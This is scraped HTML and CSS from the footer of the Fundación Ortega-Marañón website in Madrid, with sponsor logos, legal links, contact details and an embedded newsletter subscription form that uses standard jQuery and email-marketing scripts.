									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d3baca " data-id="7d3baca" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-633c3c7 elementor-widget elementor-widget-text-editor" data-id="633c3c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;">Sedes</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-076c714 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="076c714" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">C. de Fortuny, 53 28010 Madrid</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-c9e9f1c elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="c9e9f1c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-265ea00 " data-id="265ea00" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbf95b5 " data-id="dbf95b5" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e73fc83 " data-id="e73fc83" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cf19262 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="cf19262" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images>
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 90%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 65%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-1bbcd35 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bbcd35" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-512c84a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="512c84a" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df0743d " data-id="df0743d" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a39ff09 " data-id="a39ff09" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-34f050e elementor-widget elementor-widget-text-editor" data-id="34f050e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d99e4a " data-id="2d99e4a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-fc6ed62 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc6ed62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-d3b8df2 elementor-absolute owl-footer elementor-widget elementor-widget-image" data-id="d3b8df2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
										<img width="155" height="174" src="https://ortegaygasset.edu/wp-content/uploads/2023/01/footer-owl-1.png" class="attachment-large size-large wp-image-34519" alt="" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
							</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd7abd0 " data-id="cd7abd0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-7b406ed elementor-widget elementor-widget-html" data-id="7b406ed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62c892867a7a4450a3168965195f2740","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4a4d09 elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="c4a4d09" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67af84c " data-id="67af84c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2add59b elementor-widget elementor-widget-html" data-id="2add59b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
</body>
</html>
		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-7a9bb67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a9bb67" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33a6a46 " data-id="33a6a46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-bd68ae7 elementor-widget elementor-widget-accordion" data-id="bd68ae7" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1981" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1981" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Conócenos</a>
					</div>
					<div id="elementor-tab-content-1981" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1981"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/">Quiénes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/amigosfom/">Amigos Fundación</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/alumni/">Alumni</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/area-de-transparencia/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Área de Transparencia</span></span></a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/centros-fom/" target="_blank" rel="noopener">Nuestros Espacios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://iuiog.com/conocenos/campus-virtual/" target="_blank" rel="noopener">Campus Virtual</a></span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1982" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1982" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Contacta</a>
					</div>
					<div id="elementor-tab-content-1982" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1982"><p><a href="tel:+91%20700%2041%2000" target="_blank" rel="noopener"><span class="elementor-icon-list-text">91 700 41 00</span></a></p><p><a href="https://ortegaygasset.edu/contacto/" target="_blank" rel="noopener"><span class="elementor-icon-list-text">Contáctanos</span></a></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1983" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1983" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sedes</a>
					</div>
					<div id="elementor-tab-content-1983" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1983"><p>C. de Fortuny, 53 28010 Madrid</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-ce3694b elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="ce3694b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-571eb2c " data-id="571eb2c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c4d3799 elementor-widget elementor-widget-text-editor" data-id="c4d3799" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;">Colaboradores:</p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-045b3c6 elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="045b3c6" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e39a789 " data-id="e39a789" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-17a4fc7 elementor-widget elementor-widget-html" data-id="17a4fc7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images style="padding: 10px;">
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 70%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a892c40 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892c40" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-877140a " data-id="877140a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-b3262c9 elementor-widget elementor-widget-text-editor" data-id="b3262c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a83f725 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a83f725" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7e748fe " data-id="7e748fe" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9116795 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9116795" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-ba5c1b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba5c1b1" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c588137 " data-id="c588137" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
								</div>
			</section>
					</div>
		</div>					</footer>
					
		</div>

		
					<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button">
				<i class="a-icon-long-arrow-up"></i>
				<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 70 70" enable-background="new 0 0 70 70" xml:space="preserve">
					<circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34"/>
				</svg>
			</a>
		
					<div class="mobile-menu-wrapper">
				<div class="mobile-menu-overlay"></div>
				<div class="mobile-menu-container" style="height: 100vh;">
					<!-- Need to ajax load mobile menus -->
				</div>
				<a class="mobile-menu-close" href="#"><i class="close-icon"></i></a>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/u-design\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
	.elementor-element-2ae4f81  { background: #314B39 !important }
	.elementor-element-cd7abd0 { background:#F3F3F3; }
.essb_links{
display:none !important;
}
	.woocommerce-orders-table__cell-order-actions a{
		color:whitesmoke !important;
	}
	.menu-footer{
		background:none;
		opacity:1;
		height:auto;
		padding:0px;

	}
	.menu-footer li a{
    padding-left:0px !important;
	}
	images .img {
    max-width: 20rem;
    max-height: 8rem;
	}
	.mc4wp-success{
    padding:.2em;
  	color: #270;
    background-color: #DFF2BF;
    font-size:1.7rem;
    font-family: "merchantexpanded" !important;
	}
	.newsletter input[type=submit]{
    color:white;
    background-color:#314B39 !important;
	}
	input[type=submit]{
   cursor:pointer;
	}

    .Mycontainer {
        width: 100%;
        font-family: "Raleway";
        position: relative;
        display: flex;
        height: 3em;
        height: 100%;
    }

    .newsletter {
        display: grid;
        grid-template-columns: 200px auto;

        padding: 10px;
    }

    #letter-input {

        padding: 5px;
        font-size: 30px;
        text-align: left;
    }

    .newsletter input,
    input[type=email] {
        border-radius: 2rem;
        border: 0px;
        padding: 14px;
        background-color: white !important;
    }

    #letter-submit {
        background-color: #314b39 !important;
        width: 30%;
        color: white;
    }

    #letter-submit:hover {
        cursor: pointer;
    }

    .left {
        color: #bdbbbc;
        padding-top: 51px;
        padding-left: 15%;
        text-align: left;
        background-color: #314b39;
        width: 60%;

        display: table;
    }

    .left>div {
        display: table-cell;
    }

    .links {
        display: table;
    }

    .links a {
        color: white;
    }

    .links>div {
        display: table-cell;
        margin-right: 10rem;
    }

    #first {
        width: 20px;
    }

    .right {
        padding-top: 51px;
        padding-left: 40px;
        background-color: #eff2f0;
        width: 40%;
    }



    #owl {
        position: absolute;
        z-index: 1;
        bottom: 0%;
    }

    .ccontainer a {
        color: white !important;
        text-decoration: none;
    }

    #bold {
        font-family: "merchantexpanded";
        font-weight: bold;
    }

    images {
        display: flex;
        align-items: baseline;

    }

    .img {
        margin-right: 19px;
        display: inline-block;
    }

    .img h4 {
        color: #BDBBBC !important;
        font-size: 15px;
    }

    .seperator {
        background-color: #617B69;
        height: 1px;
        width: 45vw;
    }

    .legal {
        margin-right: 8%;
        font-size: 9px;
        display: inline-block;
        color: #bdbbbc;
    }

    legal-c a {
        margin-right: 10px;
        font-size: 10px;


        color: #f4f4f4;
    }

    @media (max-width: 875px) {
        #owl {
            display: none;
        }

        .Mycontainer {
            display: block;
        }

        .left,
        .right {
            width: 100%;
            display: block;
            padding-left: 3%;
        }
		      	.newsletter{
			margin:0px;
	}
    }
	 @media (max-width: 400px) {
      	.newsletter{
		display:block;
	}
		 .elementor-accordion a{
			 color:#ffebc7;
		 }
		 
    }
	
	

</style>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<style>
			@media (max-width: 991px) {
				div.title-lg-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-lg-left .title {
					margin-right: auto;
					margin-left: 0;
					text-align: left;
				}
				div.title-lg-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
			@media (max-width: 767px) {
				div.title-md-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-md-left .title {
					margin-right: auto;
					text-align: left;
					margin-left: 0;
				}
				div.title-md-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
		</style>
